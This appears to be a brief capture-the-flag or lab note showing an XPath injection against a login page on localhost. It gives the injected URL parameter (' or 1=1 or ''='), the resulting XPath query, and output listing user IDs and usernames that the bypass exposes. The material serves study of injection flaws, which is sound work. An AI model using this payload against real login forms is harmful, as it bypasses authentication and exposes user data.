 127.0.0.1:8000/1.php?name=%27%20or%201=1%20or%20%27%27=%27&pwd=44
src PY CTF 软安 CR Chat 搜索 学习 其他 C
/root/users/user[username/text()='' or 1=1 or ''='' and password/text()='44']
Welcome
ID:1
Username:test1
ID:2
Username:44